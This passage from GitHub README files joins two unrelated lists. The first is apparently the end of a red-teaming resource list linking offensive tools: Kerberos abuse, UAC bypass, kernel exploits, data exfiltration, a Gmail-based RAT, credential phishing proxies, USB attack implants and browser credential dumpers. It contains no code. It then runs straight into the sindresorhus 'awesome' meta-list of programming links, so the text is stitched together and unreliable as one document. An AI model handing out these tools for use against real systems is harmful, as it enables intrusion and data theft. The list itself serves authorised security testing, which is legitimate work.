* **ADRecon** is a tool which extracts various artifacts (as highlighted below) out of an AD environment in a specially formatted Microsoft Excel report that includes summary views with metrics to facilitate analysis. https://github.com/sense-of-security/ADRecon
* **ADACLScanner** one script for ACL's in Active Directory. https://github.com/canix1/ADACLScanner
* **ACLight** a useful script for advanced discovery of Domain Privileged Accounts that could be targeted - including Shadow Admins. https://github.com/cyberark/ACLightv
* **LAPSToolkit** a tool to audit and attack LAPS environments. https://github.com/leoloobeek/LAPSToolkit
* **PingCastle** is a free, Windows-based utility to audit the risk level of your AD infrastructure and check for vulnerable practices. https://www.pingcastle.com/download
* **RiskySPNs** is a collection of PowerShell scripts focused on detecting and abusing accounts associated with SPNs (Service Principal Name). https://github.com/cyberark/RiskySPN
* **Mystique** is a PowerShell tool to play with Kerberos S4U extensions, this module can assist blue teams to identify risky Kerberos delegation configurations as well as red teams to impersonate arbitrary users by leveraging KCD with Protocol Transition. https://github.com/machosec/Mystique
* **Rubeus** is a C# toolset for raw Kerberos interaction and abuses. It is heavily adapted from Benjamin Delpy's Kekeo project. https://github.com/GhostPack/Rubeus
* **kekeo** is a little toolbox I have started to manipulate Microsoft Kerberos in C (and for fun). https://github.com/gentilkiwi/kekeo
### Local Escalation
* **UACMe** is an open source assessment tool that contains many methods for bypassing Windows User Account Control on multiple versions of the operating system. https://github.com/hfiref0x/UACME
* **windows-kernel-exploits** a collection windows kernel exploit. https://github.com/SecWiki/windows-kernel-exploits
* **PowerUp** aims to be a clearinghouse of common Windows privilege escalation vectors that rely on misconfigurations. https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1
* **The Elevate Kit** demonstrates how to use third-party privilege escalation attacks with Cobalt Strike's Beacon payload. https://github.com/rsmudge/ElevateKit
* **Sherlock** a powerShell script to quickly find missing software patches for local privilege escalation vulnerabilities.
https://github.com/rasta-mouse/Sherlock
* **Tokenvator** a tool to elevate privilege with Windows Tokens. https://github.com/0xbadjuju/Tokenvator
## Data Exfiltration
* **CloakifyFactory** & the Cloakify Toolset - Data Exfiltration & Infiltration In Plain Sight; Evade DLP/MLS Devices; Social Engineering of Analysts; Defeat Data Whitelisting Controls; Evade AV Detection. https://github.com/TryCatchHCF/Cloakify
* **DET** (is provided AS IS), is a proof of concept to perform Data Exfiltration using either single or multiple channel(s) at the same time. https://github.com/sensepost/DET
* **DNSExfiltrator** allows for transfering (exfiltrate) a file over a DNS request covert channel. This is basically a data leak testing tool allowing to exfiltrate data over a covert channel. https://github.com/Arno0x/DNSExfiltrator
* **PyExfil** a Python Package for Data Exfiltration. https://github.com/ytisf/PyExfil
* **Egress-Assess** is a tool used to test egress data detection capabilities. https://github.com/ChrisTruncer/Egress-Assess
* **Powershell RAT** python based backdoor that uses Gmail to exfiltrate data as an e-mail attachment. https://github.com/Viralmaniar/Powershell-RAT
## Misc
### Wireless Networks
* **Wifiphisher** is a security tool that performs Wi-Fi automatic association attacks to force wireless clients to unknowingly connect to an attacker-controlled Access Point. https://github.com/wifiphisher/wifiphisher
* **Evilginx** is a man-in-the-middle attack framework used for phishing credentials and session cookies of any web service. https://github.com/kgretzky/evilginx
* **mana** toolkit for wifi rogue AP attacks and MitM. https://github.com/sensepost/mana
### Embedded & Peripheral Devices Hacking
* **magspoof** a portable device that can spoof/emulate any magnetic stripe, credit card or hotel card "wirelessly", even on standard magstripe (non-NFC/RFID) readers. https://github.com/samyk/magspoof
* **WarBerryPi** was built to be used as a hardware implant during red teaming scenarios where we want to obtain as much information as possible in a short period of time with being as stealth as possible. https://github.com/secgroundzero/warberry
* **P4wnP1** is a highly customizable USB attack platform, based on a low cost Raspberry Pi Zero or Raspberry Pi Zero W (required for HID backdoor). https://github.com/mame82/P4wnP1
* **malusb** HID spoofing multi-OS payload for Teensy. https://github.com/ebursztein/malusb
* **Fenrir** is a tool designed to be used "out-of-the-box" for penetration tests and offensive engagements. Its main feature and purpose is to bypass wired 802.1x protection and to give you an access to the target network. https://github.com/Orange-Cyberdefense/fenrir-ocd
* **poisontap** exploits locked/password protected computers over USB, drops persistent WebSocket-based backdoor, exposes internal router, and siphons cookies using Raspberry Pi Zero & Node.js. https://github.com/samyk/poisontap
* **WHID** WiFi HID Injector - An USB Rubberducky / BadUSB On Steroids.
https://github.com/whid-injector/WHID
### Software For Team Communication
* **RocketChat** is free, unlimited and open source. Replace email & Slack with the ultimate team chat software solution. https://rocket.chat
* **Etherpad** is an open source, web-based collaborative real-time editor, allowing authors to simultaneously edit a text document https://etherpad.net
### Log Aggregation
* **RedELK** Red Team's SIEM - easy deployable tool for Red Teams used for tracking and alarming about Blue Team activities as well as better usability in long term operations. https://github.com/outflanknl/RedELK/
* **CobaltSplunk** Splunk Dashboard for CobaltStrike logs. https://github.com/vysec/CobaltSplunk
* **Red Team Telemetry** A collection of scripts and configurations to enable centralized logging of red team infrastructure. https://github.com/ztgrace/red_team_telemetry
* **Elastic for Red Teaming** Repository of resources for configuring a Red Team SIEM using Elastic. https://github.com/SecurityRiskAdvisors/RedTeamSIEM
### C# Offensive Framework
* **SharpSploit** is a .NET post-exploitation library written in C# that aims to highlight the attack surface of .NET and make the use of offensive .NET easier for red teamers. https://github.com/cobbr/SharpSploit
* **GhostPack** is (currently) a collection various C# implementations of previous PowerShell functionality, and includes six separate toolsets being released today- Seatbelt, SharpUp, SharpRoast, SharpDump, SafetyKatz, and SharpWMI. https://github.com/GhostPack
* **SharpWeb** .NET 2.0 CLR project to retrieve saved browser credentials from Google Chrome, Mozilla Firefox and Microsoft Internet Explorer/Edge. https://github.com/djhohnstein/SharpWeb
* **reconerator** C# Targeted Attack Reconnissance Tools. https://github.com/stufus/reconerator
* **SharpView** C# implementation of harmj0y's PowerView. https://github.com/tevora-threat/SharpView
* **Watson** is a (.NET 2.0 compliant) C# implementation of Sherlock. https://github.com/rasta-mouse/Watson
### Labs
* **Detection Lab** This lab has been designed with defenders in mind. Its primary purpose is to allow the user to quickly build a Windows domain that comes pre-loaded with security tooling and some best practices when it comes to system logging configurations. https://github.com/clong/DetectionLab
* **Modern Windows Attacks and Defense Lab** This is the lab configuration for the Modern Windows Attacks and Defense class that Sean Metcalf (@pyrotek3) and I teach. https://github.com/jaredhaight/WindowsAttackAndDefenseLab
* **Invoke-UserSimulator** Simulates common user behaviour on local and remote Windows hosts. https://github.com/ubeeri/Invoke-UserSimulator
* **Invoke-ADLabDeployer** Automated deployment of Windows and Active Directory test lab networks. Useful for red and blue teams. https://github.com/outflanknl/Invoke-ADLabDeployer
* **Sheepl** Creating realistic user behaviour for supporting tradecraft development within lab environments. https://github.com/SpiderLabs/sheepl
### Scripts
* **Aggressor Scripts** is a scripting language for red team operations and adversary simulations inspired by scriptable IRC clients and bots.
* https://github.com/invokethreatguy/CSASC
* https://github.com/secgroundzero/CS-Aggressor-Scripts
* https://github.com/Und3rf10w/Aggressor-scripts
* https://github.com/harleyQu1nn/AggressorScripts
* https://github.com/rasta-mouse/Aggressor-Script
* https://github.com/RhinoSecurityLabs/Aggressor-Scripts
* https://github.com/bluscreenofjeff/AggressorScripts
* https://github.com/001SPARTaN/aggressor_scripts
* https://github.com/360-A-Team/CobaltStrike-Toolset
* A collection scripts useful for red teaming and pentesting
* https://github.com/FuzzySecurity/PowerShell-Suite
* https://github.com/nettitude/Powershell
* https://github.com/Mr-Un1k0d3r/RedTeamPowershellScripts
* https://github.com/threatexpress/red-team-scripts
* https://github.com/SadProcessor/SomeStuff
* https://github.com/rvrsh3ll/Misc-Powershell-Scripts
* https://github.com/enigma0x3/Misc-PowerShell-Stuff
* https://github.com/ChrisTruncer/PenTestScripts
* https://github.com/bluscreenofjeff/Scripts
* https://github.com/xorrior/RandomPS-Scripts
* https://github.com/xorrior/Random-CSharpTools
* https://github.com/leechristensen/Random
* https://github.com/mgeeky/Penetration-Testing-Tools/tree/master/social-engineering
## References
* **MITRE’s ATT&CK™** is a curated knowledge base and model for cyber adversary behavior, reflecting the various phases of an adversary’s lifecycle and the platforms they are known to target. https://attack.mitre.org/wiki/Main_Page
* **Cheat Sheets** for various projects (Beacon/Cobalt Strike,PowerView, PowerUp, Empire, and PowerSploit). https://github.com/HarmJ0y/CheatSheets
* **PRE-ATT&CK** Adversarial Tactics, Techniques & Common Knowledge for Left-of-Exploit. https://attack.mitre.org/pre-attack/index.php/Main_Page
* **Adversary OPSEC** consists of the use of various technologies or 3rd party services to obfuscate, hide, or blend in with accepted network traffic or system behavior. https://attack.mitre.org/pre-attack/index.php/Adversary_OPSEC
* **Adversary Emulation Plans** To showcase the practical use of ATT&CK for offensive operators and defenders, MITRE created Adversary Emulation Plans. https://attack.mitre.org/wiki/Adversary_Emulation_Plans
* **Red-Team-Infrastructure-Wiki** Wiki to collect Red Team infrastructure hardening resources. https://github.com/bluscreenofjeff/Red-Team-Infrastructure-Wiki
* **Advanced Threat Tactics – Course and Notes** This is a course on red team operations and adversary simulations. https://blog.cobaltstrike.com/2015/09/30/advanced-threat-tactics-course-and-notes
* **Red Team Tips** as posted by @vysecurity on Twitter. https://vincentyiu.co.uk/red-team-tips
* **Awesome Red Teaming** List of Awesome Red Team / Red Teaming Resources. https://github.com/yeyintminthuhtut/Awesome-Red-Teaming
* **ATT&CK for Enterprise Software** is a generic term for custom or commercial code, operating system utilities, open-source software, or other tools used to conduct behavior modeled in ATT&CK. https://attack.mitre.org/wiki/Software
* **Planning a Red Team exercise** This document helps inform red team planning by contrasting against the very specific red team style described in Red Teams. https://github.com/magoo/redteam-plan
* **Awesome Lockpicking** a curated list of awesome guides, tools, and other resources related to the security and compromise of locks, safes, and keys. https://github.com/meitar/awesome-lockpicking
* **Awesome Threat Intelligence** a curated list of awesome Threat Intelligence resources. https://github.com/hslatman/awesome-threat-intelligence
* **APT Notes** Need some scenario? APTnotes is a repository of publicly-available papers and blogs (sorted by year) related to malicious campaigns/activity/software that have been associated with vendor-defined APT (Advanced Persistent Threat) groups and/or tool-sets. https://github.com/aptnotes/data
* **TIBER-EU FRAMEWORK** The European Framework for Threat Intelligence-based Ethical Red Teaming (TIBER-EU), which is the first Europe-wide framework for controlled and bespoke tests against cyber attacks in the financial market. http://www.ecb.europa.eu/pub/pdf/other/ecb.tiber_eu_framework.en.pdf
* **CBEST Implementation Guide** CBEST is a framework to deliver controlled, bespoke, intelligence-led cyber security tests. The tests replicate behaviours of threat actors, assessed by the UK Government and commercial intelligence providers as posing a genuine threat to systemically important financial institutions.
https://www.crest-approved.org/wp-content/uploads/2014/07/CBEST-Implementation-Guide.pdf
* **Red Team: Adversarial Attack Simulation Exercise Guidelines for the Financial Industry in Singapore** The Association of Banks in Singapore (ABS), with support from the Monetary Authority of Singapore (MAS), has developed a set of cybersecurity assessment guidelines today to strengthen the cyber resilience of the financial sector in Singapore. Known as the Adversarial Attack Simulation Exercises (AASE) Guidelines or “Red Teaming” Guidelines, the Guidelines provide financial institutions (FIs) with best practices and guidance on planning and conducting Red Teaming exercises to enhance their security testing.
https://abs.org.sg/docs/library/abs-red-team-adversarial-attack-simulation-exercises-guidelines-v1-06766a69f299c69658b7dff00006ed795.pdf
## License
[](https://www.gnu.org/licenses/gpl-3.0)
|
<div align="center">
<a href="https://vshymanskyy.github.io/StandWithUkraine">
<img width="500" height="350" src="media/logo-ua.svg" alt="Awesome">
<img src="https://raw.githubusercontent.com/vshymanskyy/StandWithUkraine/main/banner2-direct.svg">
</a>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<div>
<sub>Check out my latest app</sub>
<br>
<h2>
<a href="https://sindresorhus.com/camera-preview">Camera Preview</a>
<br>
<sup>Preview your Mac's webcam and take photos</sup>
</h2>
</div>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<hr>
<p>
<p>
<sup>
<a href="https://github.com/sponsors/sindresorhus">My open source work is supported by the community</a>
</sup>
</p>
<sup>Special thanks to:</sup>
<br>
<br>
<a href="https://standardresume.co/tech">
<img src="https://sindresorhus.com/assets/thanks/standard-resume-logo.svg" width="160"/>
</a>
<br>
<br>
<a href="https://retool.com/?utm_campaign=sindresorhus">
<img src="https://sindresorhus.com/assets/thanks/retool-logo.svg" width="210"/>
</a>
<br>
<br>
<a href="https://workos.com/?utm_campaign=github_repo&utm_medium=referral&utm_content=awesome&utm_source=github">
<div>
<img src="https://sindresorhus.com/assets/thanks/workos-logo-white-bg.svg" width="200" alt="WorkOS">
</div>
<b>Your app, enterprise-ready.</b>
<div>
<sub>Start selling to enterprise customers with just a few lines of code.</sub>
<br>
<sup>Add Single Sign-On (and more) in minutes instead of months.</sup>
</div>
</a>
<br>
<a href="https://strapi.io/?ref=sindresorhus">
<div>
<img src="https://sindresorhus.com/assets/thanks/strapi-logo-white-bg.png" width="200" alt="Strapi">
</div>
<b>Strapi is the leading open-source headless CMS.</b>
<div>
<sup>It’s 100% JavaScript, fully customizable, and developer-first.</sup>
</div>
</a>
<br>
<br>
<a href="https://serpapi.com#gh-light-mode-only">
<div>
<img src="https://sindresorhus.com/assets/thanks/serpapi-logo-light.svg" width="140" alt="SerpApi">
</div>
<b>API to get search engine results with ease.</b>
</a>
<a href="https://serpapi.com#gh-dark-mode-only">
<div>
<img src="https://sindresorhus.com/assets/thanks/serpapi-logo-dark.svg" width="140" alt="SerpApi">
</div>
<b>API to get search engine results with ease.</b>
</a>
<br>
<br>
<br>
<a href="https://transloadit.com?utm_source=sindresorhus&utm_medium=referral&utm_campaign=sponsorship&utm_content=awesome">
<picture>
<source width="340" media="(prefers-color-scheme: dark)" srcset="https://sindresorhus.com/assets/thanks/transloadit-logo-dark.svg">
<source width="340" media="(prefers-color-scheme: light)" srcset="https://sindresorhus.com/assets/thanks/transloadit-logo.svg">
<img width="340" src="https://sindresorhus.com/assets/thanks/transloadit-logo.svg" alt="Transloadit logo">
</picture>
</a>
<br>
<br>
<br>
</p>
<hr>
<br>
<br>
<br>
<br>
</div>
<p align="center">
<a href="awesome.md">What is an awesome list?</a>
<a href="contributing.md">Contribution guide</a>
<a href="create-list.md">Creating a list</a>
<a href="https://twitter.com/awesome__re">Twitter</a>
<a href="https://www.redbubble.com/people/sindresorhus/works/30364188-awesome-logo">Stickers & t-shirts</a>
</p>
<br>
<div align="center">
<b>Follow the <a href="https://twitter.com/awesome__re">Awesome Twitter account</a> for updates on new list additions.</b>
</div>
<br>
<p align="center">
<sub>Just type <a href="https://awesome.re"><code>awesome.re</code></a> to go here. Check out my <a href="https://sindresorhus.com/apps">apps</a> and follow me on <a href="https://twitter.com/sindresorhus">Twitter</a>.</sub>
</p>
<br>
## Contents
- [Platforms](#platforms)
- [Programming Languages](#programming-languages)
- [Front-End Development](#front-end-development)
- [Back-End Development](#back-end-development)
- [Computer Science](#computer-science)
- [Big Data](#big-data)
- [Theory](#theory)
- [Books](#books)
- [Editors](#editors)
- [Gaming](#gaming)
- [Development Environment](#development-environment)
- [Entertainment](#entertainment)
- [Databases](#databases)
- [Media](#media)
- [Learn](#learn)
- [Security](#security)
- [Content Management Systems](#content-management-systems)
- [Hardware](#hardware)
- [Business](#business)
- [Work](#work)
- [Networking](#networking)
- [Decentralized Systems](#decentralized-systems)
- [Health and Social Science](#health-and-social-science)
- [Events](#events)
- [Testing](#testing)
- [Miscellaneous](#miscellaneous)
- [Related](#related)
## Platforms
- [Node.js](https://github.com/sindresorhus/awesome-nodejs#readme) - Async non-blocking event-driven JavaScript runtime built on Chrome's V8 JavaScript engine.
- [Cross-Platform](https://github.com/bcoe/awesome-cross-platform-nodejs#readme) - Writing cross-platform code on Node.js.
- [Frontend Development](https://github.com/dypsilon/frontend-dev-bookmarks#readme)
- [iOS](https://github.com/vsouza/awesome-ios#readme) - Mobile operating system for Apple phones and tablets.
- [Android](https://github.com/JStumpp/awesome-android#readme) - Mobile operating system developed by Google.
- [IoT & Hybrid Apps](https://github.com/weblancaster/awesome-IoT-hybrid#readme)
- [Electron](https://github.com/sindresorhus/awesome-electron#readme) - Cross-platform native desktop apps using JavaScript/HTML/CSS.
- [Cordova](https://github.com/busterc/awesome-cordova#readme) - JavaScript API for hybrid apps.
- [React Native](https://github.com/jondot/awesome-react-native#readme) - JavaScript framework for writing natively rendering mobile apps for iOS and Android.
- [Xamarin](https://github.com/XamSome/awesome-xamarin#readme) - Mobile app development IDE, testing, and distribution.
- [Linux](https://github.com/inputsh/awesome-linux#readme)
- [Containers](https://github.com/Friz-zy/awesome-linux-containers#readme)
- [eBPF](https://github.com/zoidbergwill/awesome-ebpf#readme) - Virtual machine that allows you to write more efficient and powerful tracing and monitoring for Linux systems.
- [Arch-based Projects](https://github.com/PandaFoss/Awesome-Arch#readme) - Linux distributions and projects based on Arch Linux.
- [AppImage](https://github.com/AppImage/awesome-appimage#readme) - Package apps in a single file that works on various mainstream Linux distributions.
- macOS - Operating system for Apple's Mac computers.
- [Screensavers](https://github.com/agarrharr/awesome-macos-screensavers#readme)
- [Apps](https://github.com/jaywcjlove/awesome-mac#readme)
- [Open Source Apps](https://github.com/serhii-londar/open-source-mac-os-apps#readme)
- [watchOS](https://github.com/yenchenlin/awesome-watchos#readme) - Operating system for the Apple Watch.
- [JVM](https://github.com/deephacks/awesome-jvm#readme)
- [Salesforce](https://github.com/mailtoharshit/awesome-salesforce#readme)
- [Amazon Web Services](https://github.com/donnemartin/awesome-aws#readme)
- [Windows](https://github.com/Awesome-Windows/Awesome#readme)
- [IPFS](https://github.com/ipfs/awesome-ipfs#readme) - P2P hypermedia protocol.
- [Fuse](https://github.com/fuse-compound/awesome-fuse#readme) - Mobile development tools.
- [Heroku](https://github.com/ianstormtaylor/awesome-heroku#readme) - Cloud platform as a service.
- [Raspberry Pi](https://github.com/thibmaek/awesome-raspberry-pi#readme) - Credit card-sized computer aimed at teaching kids programming, but capable of a lot more.
- [Qt](https://github.com/JesseTG/awesome-qt#readme) - Cross-platform GUI app framework.
- [WebExtensions](https://github.com/fregante/Awesome-WebExtensions#readme) - Cross-browser extension system.
- [Smart TV](https://github.com/vitalets/awesome-smart-tv#readme) - Create apps for different TV platforms.
- [GNOME](https://github.com/Kazhnuz/awesome-gnome#readme) - Simple and distraction-free desktop environment for Linux.
- [KDE](https://github.com/francoism90/awesome-kde#readme) - A free software community dedicated to creating an open and user-friendly computing experience.
- [.NET](https://github.com/quozd/awesome-dotnet#readme)
- [Core](https://github.com/thangchung/awesome-dotnet-core#readme)
- [Roslyn](https://github.com/ironcev/awesome-roslyn#readme) - Open-source compilers and code analysis APIs for C# and VB.NET languages.
- [Amazon Alexa](https://github.com/miguelmota/awesome-amazon-alexa#readme) - Virtual home assistant.
- [DigitalOcean](https://github.com/jonleibowitz/awesome-digitalocean#readme) - Cloud computing platform designed for developers.
- [Flutter](https://github.com/Solido/awesome-flutter#readme) - Google's mobile SDK for building native iOS and Android apps from a single codebase written in Dart.
- [Home Assistant](https://github.com/frenck/awesome-home-assistant#readme) - Open source home automation that puts local control and privacy first.
- [IBM Cloud](https://github.com/victorshinya/awesome-ibmcloud#readme) - Cloud platform for developers and companies.
- [Firebase](https://github.com/jthegedus/awesome-firebase#readme) - App development platform built on Google Cloud Platform.
- [Robot Operating System 2.0](https://github.com/fkromer/awesome-ros2#readme) - Set of software libraries and tools that help you build robot apps.
- [Adafruit IO](https://github.com/adafruit/awesome-adafruitio#readme) - Visualize and store data from any device.
- [Cloudflare](https://github.com/irazasyed/awesome-cloudflare#readme) - CDN, DNS, DDoS protection, and security for your site.
- [Actions on Google](https://github.com/ravirupareliya/awesome-actions-on-google#readme) - Developer platform for Google Assistant.
- [ESP](https://github.com/agucova/awesome-esp#readme) - Low-cost microcontrollers with WiFi and broad IoT applications.
- [Deno](https://github.com/denolib/awesome-deno#readme) - A secure runtime for JavaScript and TypeScript that uses V8 and is built in Rust.
- [DOS](https://github.com/balintkissdev/awesome-dos#readme) - Operating system for x86-based personal computers that was popular during the 1980s and early 1990s.
- [Nix](https://github.com/nix-community/awesome-nix#readme) - Package manager for Linux and other Unix systems that makes package management reliable and reproducible.
- [Integration](https://github.com/stn1slv/awesome-integration#readme) - Linking together different IT systems (components) to functionally cooperate as a whole.
- [Node-RED](https://github.com/naimo84/awesome-nodered#readme) - A programming tool for wiring together hardware devices, APIs, and online services.
- [Low Code](https://github.com/zenitysec/awesome-low-code#readme) - Allowing business professionals to address their needs on their own with little to no coding skills.
- [Capacitor](https://github.com/riderx/awesome-capacitor#readme) - Cross-platform open source runtime for building Web Native apps.
- [ArcGIS Developer](https://github.com/Esri/awesome-arcgis-developer#readme) - Mapping and location analysis platform for developers.
## Programming Languages
- [JavaScript](https://github.com/sorrycc/awesome-javascript#readme)
- [Promises](https://github.com/wbinnssmith/awesome-promises#readme)
- [Standard Style](https://github.com/standard/awesome-standard#readme) - Style guide and linter.
- [Must Watch Talks](https://github.com/bolshchikov/js-must-watch#readme)
- [Tips](https://github.com/loverajoel/jstips#readme)
- [Network Layer](https://github.com/Kikobeats/awesome-network-js#readme)
- [Micro npm Packages](https://github.com/parro-it/awesome-micro-npm-packages#readme)
- [Mad Science npm Packages](https://github.com/feross/awesome-mad-science#readme) - Impossible sounding projects that exist.
- [Maintenance Modules](https://github.com/maxogden/maintenance-modules#readme) - For npm packages.
- [npm](https://github.com/sindresorhus/awesome-npm#readme) - Package manager.
- [AVA](https://github.com/avajs/awesome-ava#readme) - Test runner.
- [ESLint](https://github.com/dustinspecker/awesome-eslint#readme) - Linter.
- [Functional Programming](https://github.com/stoeffel/awesome-fp-js#readme)
- [Observables](https://github.com/sindresorhus/awesome-observables#readme)
- [npm scripts](https://github.com/RyanZim/awesome-npm-scripts#readme) - Task runner.
- [30 Seconds of Code](https://github.com/30-seconds/30-seconds-of-code#readme) - Code snippets you can understand in 30 seconds.
- [Ponyfills](https://github.com/Richienb/awesome-ponyfills#readme) - Like polyfills but without overriding native APIs.
- [Swift](https://github.com/matteocrippa/awesome-swift#readme) - Apple's compiled programming language that is secure, modern, programmer-friendly, and fast.
- [Education](https://github.com/hsavit1/Awesome-Swift-Education#readme)
- [Playgrounds](https://github.com/uraimo/Awesome-Swift-Playgrounds#readme)
- [Python](https://github.com/vinta/awesome-python#readme) - General-purpose programming language designed for readability.
- [Asyncio](https://github.com/timofurrer/awesome-asyncio#readme) - Asynchronous I/O in Python 3.
- [Scientific Audio](https://github.com/faroit/awesome-python-scientific-audio#readme) - Scientific research in audio/music.
- [CircuitPython](https://github.com/adafruit/awesome-circuitpython#readme) - A version of Python for microcontrollers.
- [Data Science](https://github.com/krzjoa/awesome-python-data-science#readme) - Data analysis and machine learning.
- [Typing](https://github.com/typeddjango/awesome-python-typing#readme) - Optional static typing for Python.
- [MicroPython](https://github.com/mcauser/awesome-micropython#readme) - A lean and efficient implementation of Python 3 for microcontrollers.
- [Rust](https://github.com/rust-unofficial/awesome-rust#readme)
- [Haskell](https://github.com/krispo/awesome-haskell#readme)
- [PureScript](https://github.com/passy/awesome-purescript#readme)
- [Go](https://github.com/avelino/awesome-go#readme)
- [Scala](https://github.com/lauris/awesome-scala#readme)
- [Scala Native](https://github.com/tindzk/awesome-scala-native#readme) - Optimizing ahead-of-time compiler for Scala based on LLVM.
- [Ruby](https://github.com/markets/awesome-ruby#readme)
- [Clojure](https://github.com/razum2um/awesome-clojure#readme)
- [ClojureScript](https://github.com/hantuzun/awesome-clojurescript#readme)
- [Elixir](https://github.com/h4cc/awesome-elixir#readme)
- [Elm](https://github.com/sporto/awesome-elm#readme)
- [Erlang](https://github.com/drobakowski/awesome-erlang#readme)
- [Julia](https://github.com/svaksha/Julia.jl#readme) - High-level dynamic programming language designed to address the needs of high-performance numerical analysis and computational science.
- [Lua](https://github.com/LewisJEllis/awesome-lua#readme)
- [C](https://github.com/inputsh/awesome-c#readme)
- [C/C++](https://github.com/fffaraz/awesome-cpp#readme) - General-purpose language with a bias toward system programming and embedded, resource-constrained software.
- [R](https://github.com/qinwf/awesome-R#readme) - Functional programming language and environment for statistical computing and graphics.
- [Learning](https://github.com/iamericfletcher/awesome-r-learning-resources#readme)
- [D](https://github.com/dlang-community/awesome-d#readme)
- [Common Lisp](https://github.com/CodyReichert/awesome-cl#readme) - Powerful dynamic multiparadigm language that facilitates iterative and interactive development.
- [Learning](https://github.com/GustavBertram/awesome-common-lisp-learning#readme)
- [Perl](https://github.com/hachiojipm/awesome-perl#readme)
- [Groovy](https://github.com/kdabir/awesome-groovy#readme)
- [Dart](https://github.com/yissachar/awesome-dart#readme)
- [Java](https://github.com/akullpp/awesome-java#readme) - Popular secure object-oriented language designed for flexibility to "write once, run anywhere".
- [RxJava](https://github.com/eleventigers/awesome-rxjava#readme)
- [Kotlin](https://github.com/KotlinBy/awesome-kotlin#readme)
- [OCaml](https://github.com/ocaml-community/awesome-ocaml#readme)
- [ColdFusion](https://github.com/seancoyne/awesome-coldfusion#readme)
- [Fortran](https://github.com/rabbiabram/awesome-fortran#readme)
- [PHP](https://github.com/ziadoz/awesome-php#readme) - Server-side scripting language.
- [Composer](https://github.com/jakoch/awesome-composer#readme) - Package manager.
- [Pascal](https://github.com/Fr0sT-Brutal/awesome-pascal#readme)
- [AutoHotkey](https://github.com/ahkscript/awesome-AutoHotkey#readme)
- [AutoIt](https://github.com/J2TeaM/awesome-AutoIt#readme)
- [Crystal](https://github.com/veelenga/awesome-crystal#readme)
- [Frege](https://github.com/sfischer13/awesome-frege#readme) - Haskell for the JVM.
- [CMake](https://github.com/onqtam/awesome-cmake#readme) - Build, test, and package software.
- [ActionScript 3](https://github.com/robinrodricks/awesome-actionscript3#readme) - Object-oriented language targeting Adobe AIR.
- [Eta](https://github.com/sfischer13/awesome-eta#readme) - Functional programming language for the JVM.
- [Idris](https://github.com/joaomilho/awesome-idris#readme) - General purpose pure functional programming language with dependent types influenced by Haskell and ML.
- [Ada/SPARK](https://github.com/ohenley/awesome-ada#readme) - Modern programming language designed for large, long-lived apps where reliability and efficiency are essential.
- [Q#](https://github.com/ebraminio/awesome-qsharp#readme) - Domain-specific programming language used for expressing quantum algorithms.
- [Imba](https://github.com/koolamusic/awesome-imba#readme) - Programming language inspired by Ruby and Python and compiles to performant JavaScript.
- [Vala](https://github.com/desiderantes/awesome-vala#readme) - Programming language designed to take full advantage of the GLib and GNOME ecosystems, while preserving the speed of C code.
- [Coq](https://github.com/coq-community/awesome-coq#readme) - Formal language and environment for programming and specification which facilitates interactive development of machine-checked proofs.
- [V](https://github.com/vlang/awesome-v#readme) - Simple, fast, safe, compiled language for developing maintainable software.
- [Zig](https://github.com/catdevnull/awesome-zig#readme) - General-purpose programming language and toolchain for maintaining robust, optimal, and reusable software.
- [Move](https://github.com/MystenLabs/awesome-move#readme) - Domain-specific programming language for writing safe smart contracts.
## Front-End Development
- [ES6 Tools](https://github.com/addyosmani/es6-tools#readme)
- [Web Performance Optimization](https://github.com/davidsonfellipe/awesome-wpo#readme)
- [Web Tools](https://github.com/lvwzhen/tools#readme)
- [CSS](https://github.com/awesome-css-group/awesome-css#readme) - Style sheet language that specifies how HTML elements are displayed on screen.
- [Critical-Path Tools](https://github.com/addyosmani/critical-path-css-tools#readme)
- [Scalability](https://github.com/davidtheclark/scalable-css-reading-list#readme)
- [Must-Watch Talks](https://github.com/AllThingsSmitty/must-watch-css#readme)
- [Protips](https://github.com/AllThingsSmitty/css-protips#readme)
- [Frameworks](https://github.com/troxler/awesome-css-frameworks#readme)
- [React](https://github.com/enaqx/awesome-react#readme) - JavaScript library for building user interfaces.
- [Relay](https://github.com/expede/awesome-relay#readme) - Framework for building data-driven React apps.
- [React Hooks](https://github.com/glauberfc/awesome-react-hooks#readme) - Lets you use state and other React features without writing a class.
- [Web Components](https://github.com/web-padawan/awesome-web-components#readme)
- [Polymer](https://github.com/Granze/awesome-polymer#readme) - JavaScript library to develop Web Components.
- [Angular](https://github.com/PatrickJS/awesome-angular#readme) - App framework.
- [Backbone](https://github.com/sadcitizen/awesome-backbone#readme) - App framework.
- [HTML5](https://github.com/diegocard/awesome-html5#readme) - Markup language used for websites & web apps.
- [SVG](https://github.com/willianjusten/awesome-svg#readme) - XML-based vector image format.
- [Canvas](https://github.com/raphamorim/awesome-canvas#readme)
- [KnockoutJS](https://github.com/dnbard/awesome-knockout#readme) - JavaScript library.
- [Dojo Toolkit](https://github.com/petk/awesome-dojo#readme) - JavaScript toolkit.
- [Inspiration](https://github.com/NoahBuscher/Inspire#readme)
- [Ember](https://github.com/ember-community-russia/awesome-ember#readme) - App framework.
- [Android UI](https://github.com/wasabeef/awesome-android-ui#readme)
- [iOS UI](https://github.com/cjwirth/awesome-ios-ui#readme)
- [Meteor](https://github.com/Urigo/awesome-meteor#readme)
- [BEM](https://github.com/sturobson/BEM-resources#readme)
- [Flexbox](https://github.com/afonsopacifer/awesome-flexbox#readme)
- [Web Typography](https://github.com/deanhume/typography#readme)
- [Web Accessibility](https://github.com/brunopulis/awesome-a11y#readme)
- [Material Design](https://github.com/sachin1092/awesome-material#readme)
- [D3](https://github.com/wbkd/awesome-d3#readme) - Library for producing dynamic, interactive data visualizations.
- [Emails](https://github.com/jonathandion/awesome-emails#readme)
- [jQuery](https://github.com/petk/awesome-jquery#readme) - Easy to use JavaScript library for DOM manipulation.
- [Tips](https://github.com/AllThingsSmitty/jquery-tips-everyone-should-know#readme)
- [Web Audio](https://github.com/notthetup/awesome-webaudio#readme)
- [Offline-First](https://github.com/pazguille/offline-first#readme)
- [Static Website Services](https://github.com/agarrharr/awesome-static-website-services#readme)
- [Cycle.js](https://github.com/cyclejs-community/awesome-cyclejs#readme) - Functional and reactive JavaScript framework.
- [Text Editing](https://github.com/dok/awesome-text-editing#readme)
- [Motion UI Design](https://github.com/fliptheweb/motion-ui-design#readme)
- [Vue.js](https://github.com/vuejs/awesome-vue#readme) - App framework.
